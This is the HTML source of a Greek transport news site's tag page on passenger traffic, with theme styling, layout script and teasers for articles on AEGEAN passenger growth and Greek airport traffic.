	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/"><div class="tdb-menu-item-text">Συσκευές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/"><div class="tdb-menu-item-text">Business</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41350 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tech/"><div class="tdb-menu-item-text">TECH</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/"><div class="tdb-menu-item-text">Techlife</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/"><div class="tdb-menu-item-text">Techgov</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/"><div class="tdb-menu-item-text">Techbiz</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/"><div class="tdb-menu-item-text">Startups</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/metafores/"><div class="tdb-menu-item-text">ΜΕΤΑΦΟΡΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/"><div class="tdb-menu-item-text">ΜΜΜ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/"><div class="tdb-menu-item-text">Σιδηροδρομικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/"><div class="tdb-menu-item-text">Αεροπορικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/"><div class="tdb-menu-item-text">Ακτοπλοϊκές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/"><div class="tdb-menu-item-text">Οδικές (Ταξί &#038; Φορτηγά)</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/"><div class="tdb-menu-item-text">Ταχυμεταφορές</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-161 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/ypodomes/"><div class="tdb-menu-item-text">ΥΠΟΔΟΜΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/"><div class="tdb-menu-item-text">Έργα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/"><div class="tdb-menu-item-text">Ιδιωτικοποιήσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/"><div class="tdb-menu-item-text">Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/"><div class="tdb-menu-item-text">Logistics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41344 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/the-matrix/"><div class="tdb-menu-item-text">THE MATRIX</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/"><div class="tdb-menu-item-text">Cyber Security</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41355 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/arthra/"><div class="tdb-menu-item-text">ΑΡΘΡΑ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/"><div class="tdb-menu-item-text">Γυναικεία υπόθεση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/"><div class="tdb-menu-item-text">Παιδιά &amp; τεχνολογία</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49_91d" class="tdc-zone"><div class="tdc_zone tdi_50_009  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50_009{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_51_dd0" class="tdc-row"><div class="vc_row tdi_52_f24  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_f24{
                    min-height: 0;
                }
</style><div class="vc_column tdi_54_d24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_d24{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_55_506" class="tdc-zone"><div class="tdc_zone tdi_56_255  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56_255{
                    min-height: 0;
                }
</style><div id="tdi_57_761" class="tdc-row stretch_row"><div class="vc_row tdi_58_095  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_58_095{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_58_095{
margin-top:10px !important;
padding-top:20px !important;
position:relative;
}

.tdi_58_095 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_57_761_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_57_761_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://cdn.moved.gr/wp-content/uploads/2020/12/202000225102930c-e40e-f4ef-23b1-3648afb86d7f.jpg") !important;
background-repeat:repeat !important;
opacity:0.5 !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_60_6dd  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_6dd{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_61_865 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61_865" >
<style>

/* inline tdc_css att */

.tdi_61_865{
margin-bottom:50px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

</style>
<div class="tdi_61_865_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_61_865_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><strong><!-- Error, Ad (n/a) is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></strong></p>
</div></div></div></div></div></div><div id="tdi_62_d69" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_63_06f  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_63_06f{
                    min-height: 0;
                }
</style><div class="vc_column tdi_65_00d  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_65_00d{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_66_910 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_66_910" >
<style>

/* inline tdc_css att */

.tdi_66_910{
margin-bottom:50px !important;
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_910{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_66_910 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_66_910 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_66_910 .td-image-container,
				.ie11 .tdi_66_910 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_66_910 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_66_910 .td-module-meta-info,
				.ie11 .tdi_66_910 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_66_910 .td-module-meta-info{
					margin: 0 0 0 20px;
				
					padding: 10px 0 0 0;
				
					border-width: 1px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_66_910 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				}.tdi_66_910 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_66_910 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_66_910 .td-post-category{
					padding: 3px 4px 2px;
				
					display: inline-block;
				
					background-color: #dad05d;
				
					color: #2f3d4c;
				
					font-family:Ubuntu !important;font-size:13px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_66_910 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_66_910 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_66_910 .td-read-more{
					display: none;
				}.tdi_66_910 .td-post-author-name{
					display: none;
				}.tdi_66_910 .td-post-date,
				.tdi_66_910 .td-post-author-name span{
					display: inline-block;
				
					color: #727277;
				}.tdi_66_910 .entry-review-stars{
					display: inline-block;
				}.tdi_66_910 .td-icon-star,
                .tdi_66_910 .td-icon-star-empty,
                .tdi_66_910 .td-icon-star-half{
					font-size: 15px;
				}.tdi_66_910 .td-module-comments{
					display: none;
				}.tdi_66_910 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_66_910 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_66_910 .td_module_wrap:hover .td-module-title a{
					color: #dad05d;
				}.tdi_66_910 .td-post-author-name a{
					color: #000000;
				}.tdi_66_910 .td-excerpt{
					color: #000000;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.3 !important;
				}.tdi_66_910.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_66_910 .page-nav,
				.tdi_66_910 .td-load-more-wrap{
					margin-top: 30px;
				}.tdi_66_910.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_66_910 .page-nav a,
				.tdi_66_910 .page-nav span,
				.tdi_66_910 .td-load-more-wrap a{
					font-family:Ubuntu !important;
				}.tdi_66_910 .entry-title{
					font-family:Ubuntu !important;font-size:20px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_66_910 .td-author-date,
				.tdi_66_910 .tdb-author-photo,
				.tdi_66_910 .td-post-author-name,
				.tdi_66_910 .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;
				}.tdi_66_910 .td-read-more a{
					font-family:Ubuntu !important;
				}html:not([class*='ie']) .tdi_66_910 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_910 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_66_910 .td-module-container:before{
					bottom: -20px;
				}.tdi_66_910 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_910 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_910 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_910 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_66_910 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_66_910 .td-module-container:before{
					bottom: -15px;
				}.tdi_66_910 .td-excerpt{
					display: none;
				}.tdi_66_910 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_910 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_910 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66_910 .entry-title{
					font-family:Ubuntu !important;font-size:18px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_66_910 .td-author-date,
				.tdi_66_910 .tdb-author-photo,
				.tdi_66_910 .td-post-author-name,
				.tdi_66_910 .td-module-comments a{
					font-family:Ubuntu !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66_910 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_66_910 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_66_910 .td-image-container,
				.ie11 .tdi_66_910 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_66_910 .td-module-meta-info{
					margin: 0 0 0 15px;
				}.tdi_66_910 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_66_910 .td-module-container:before{
					bottom: -15px;
				}.tdi_66_910 .td-excerpt{
					display: none;
				}.tdi_66_910 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_910 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_910 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66_910.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_66_910 .page-nav,
				.tdi_66_910 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_66_910 .entry-title{
					font-family:Ubuntu !important;font-size:16px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_66_910 = new tdBlock();
block_tdi_66_910.id = "tdi_66_910";
block_tdi_66_910.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjI4In0=","modules_category":"image","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","f_title_font_family":"617","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgiLCJwaG9uZSI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#dad05d","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiMTAwIn0=","modules_category_padding":"3px 4px 2px","f_cat_font_family":"617","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","cat_bg":"#dad05d","f_meta_font_family":"617","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_style":"","f_meta_font_weight":"","author_txt":"#000000","date_txt":"#727277","f_ex_font_family":"617","f_ex_font_size":"15","f_ex_font_line_height":"1.3","ex_txt":"#000000","show_com":"none","image_floated":"float_left","image_width":"eyJhbGwiOiI0MCIsInBob25lIjoiMzAifQ==","meta_margin":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicGhvbmUiOiIwIDAgMCAxNXB4In0=","meta_padding":"10px 0 0 0","all_modules_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","pag_space":"eyJhbGwiOiIzMCIsInBob25lIjoiMjAifQ==","f_pag_font_family":"617","meta_info_border_size":"1px 0 0 0","show_author":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3LCJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwIiwiYm9yZGVyLXN0eWxlIjoibm9uZSIsImRpc3BsYXkiOiIifX0=","image_size":"td_485x360","f_btn_font_family":"617","f_cat_font_size":"13","cat_txt":"#2f3d4c","tag_slug":"epivatiki-kinisi","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","limit":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_66_910","tdc_css_class":"tdi_66_910","tdc_css_class_style":"tdi_66_910_rand_style"}';
block_tdi_66_910.td_column_number = "2";
block_tdi_66_910.block_type = "tdb_loop";
block_tdi_66_910.post_count = "10";
block_tdi_66_910.found_posts = "50";
block_tdi_66_910.header_color = "";
block_tdi_66_910.ajax_pagination_infinite_stop = "";
block_tdi_66_910.max_num_pages = "5";
tdBlocksArray.push(block_tdi_66_910);
</script><div  id=tdi_66_910 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/metafores/aeroporikes/" class="td-post-category">Αεροπορικές</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/i-aegean-metefere-19-ekat-epivates-to-1o-dimino-tou-2025-katagrafontas-afksisi-9-stin-epivatiki-kinisi/" rel="bookmark" class="td-image-wrap" title="Η AEGEAN μετέφερε 1,9 εκατ. επιβάτες το 1ο δίμηνο του 2025, καταγράφοντας αύξηση 9% στην επιβατική κίνηση"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2020/07/Aegean-Airlines5-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-aegean-metefere-19-ekat-epivates-to-1o-dimino-tou-2025-katagrafontas-afksisi-9-stin-epivatiki-kinisi/" rel="bookmark" title="Η AEGEAN μετέφερε 1,9 εκατ. επιβάτες το 1ο δίμηνο του 2025, καταγράφοντας αύξηση 9% στην επιβατική κίνηση">Η AEGEAN μετέφερε 1,9 εκατ. επιβάτες το 1ο δίμηνο του 2025, καταγράφοντας αύξηση 9% στην επιβατική κίνηση</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-07T13:30:33+00:00" >07/03/2025, 13:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Δυναμικό ξεκίνημα καταγράφει η επιβατική κίνηση της AEGEAN κατά το 1ο δίμηνο του έτους σημειώνοντας αύξηση 9% στην συνολική επιβατική κίνηση του Ιανουαρίου και...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-aegean-metefere-19-ekat-epivates-to-1o-dimino-tou-2025-katagrafontas-afksisi-9-stin-epivatiki-kinisi/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/metafores/aeroporikes/" class="td-post-category">Αεροπορικές</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/petaei-i-epivatiki-kinisi-sta-aerodromia-tis-choras/" rel="bookmark" class="td-image-wrap" title="«Πετάει» η επιβατική κίνηση στα αεροδρόμια της χώρας"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2019/05/08177-aerodromio-nikos-kazantzakhs.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/petaei-i-epivatiki-kinisi-sta-aerodromia-tis-choras/" rel="bookmark" title="«Πετάει» η επιβατική κίνηση στα αεροδρόμια της χώρας">«Πετάει» η επιβατική κίνηση στα αεροδρόμια της χώρας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-20T14:55:07+00:00" >20/08/2024, 14:55</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Άνοδο +5% παρουσίασε η διακίνηση επιβατών στα 24 αεροδρόμια διαχείρισης της ΥΠΑ, σύμφωνα με τα προσωρινά στατιστικά στοιχεία για το επτάμηνο Ιανουαρίου-Ιουλίου 2024.

Ειδικότερα, το σύνολο των...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/petaei-i-epivatiki-kinisi-sta-aerodromia-tis-choras/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/metafores/aeroporikes/" class="td-post-category">Αεροπορικές</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/aegean-29-ekatommyria-epivates-sto-1o-trimino-tou-etouskatagrafontas-11-afksisi-stin-epivatiki-kinisi/" rel="bookmark" class="td-image-wrap" title="AEGEAN: 2,9 εκατομμύρια επιβάτες στο 1ο τρίμηνο του έτους, καταγράφοντας 11% αύξηση στην επιβατική κίνηση"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2021/07/AEGEAN_neo_-485x360.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/aegean-29-ekatommyria-epivates-sto-1o-trimino-tou-etouskatagrafontas-11-afksisi-stin-epivatiki-kinisi/" rel="bookmark" title="AEGEAN: 2,9 εκατομμύρια επιβάτες στο 1ο τρίμηνο του έτους, καταγράφοντας 11% αύξηση στην επιβατική κίνηση">AEGEAN: 2,9 εκατομμύρια επιβάτες στο 1ο τρίμηνο του έτους, καταγράφοντας 11% αύξηση στην επιβατική κίνηση</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-04T10:42:23+00:00" >04/04/2024, 10:42</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Ιδιαίτερα θετικός καταγράφεται ο απολογισμός της επιβατικής κίνησης για την AEGEAN κατά το 1ο τρίμηνο του έτους, σημειώνοντας ισοδύναμη αύξηση κίνησης 11% τόσο στο δίκτυο...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/aegean-29-ekatommyria-epivates-sto-1o-trimino-tou-etouskatagrafontas-11-afksisi-stin-epivatiki-kinisi/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
